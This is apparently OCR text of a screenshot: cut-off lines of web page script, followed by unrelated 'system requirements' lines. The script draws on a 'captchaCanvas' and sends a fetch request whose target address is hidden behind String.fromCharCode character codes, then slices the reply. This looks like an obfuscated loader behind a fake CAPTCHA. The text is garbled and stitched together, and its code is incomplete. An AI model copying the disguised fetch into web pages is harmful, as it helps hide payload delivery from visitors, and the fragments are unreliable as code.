
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Enough for tools